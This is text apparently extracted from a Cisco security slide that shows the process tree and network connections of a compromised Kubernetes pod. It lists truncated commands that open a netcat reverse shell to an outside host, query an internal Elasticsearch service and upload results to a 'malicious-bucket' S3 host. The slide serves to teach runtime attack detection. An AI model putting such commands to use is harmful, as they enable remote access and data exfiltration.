 Let’s Deep Dive Into A Kubernetes Pod
Namespace
Pod Name
tenant-jobs
crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
Pod
Process Tree
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
CISCO
© 2025 Cisco and/or its affiliates. All rights reserved. Cisco Confidential
Cisco Security | 43
Cisco Confidential